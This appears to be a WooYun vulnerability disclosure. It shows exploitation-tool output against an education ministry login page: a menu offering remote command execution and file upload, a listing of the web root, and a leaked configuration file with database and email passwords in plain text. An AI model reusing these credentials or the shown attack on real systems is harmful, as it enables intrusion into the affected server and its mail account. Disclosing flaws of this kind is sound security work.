 目标地址： http://stmp.moe.edu.cn/user!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
template
top.jsp
upload
version.html
WEB-INF
classes
application_m
configuration.p
daoContext.xm
Down.class
helper_messa
hibernateCont
log4j.propertie
mailContext.xm
META-INF
migrateContex
org
scheduleConte
serviceContext
struts.xml
Test.class
webContext.xm
configuration.properties
#configuration for Database
#driver for oracle
jdbc.driverClass=oracle.jdbc.driver.OracleDriver
#jdbc.driverClass=com.mysql.jdbc.Driver
jdbc.url=jdbc\:oracle\:thin\:@localhost\:1521\:msmp
#jdbc.url=jdbc:mysql://192.168.88.100:3306/msmp?setUnicode=true&amp;characterEncoding=UTF-
jdbc.user=state
jdbc.password=state
#configuration for Hibernate
hibernate.dialect=org.hibernate.dialect.OracleDialect
hibernate.show_sql=true
#email
email.host=mail.moe.edu.cn
email.port=25
email.username=stmp@moe.edu.cn
email.password=3edc4rfV
mail.smtp.auth=true
mail.smtp.starttls.enable=true
#web & email
www.wooyun.org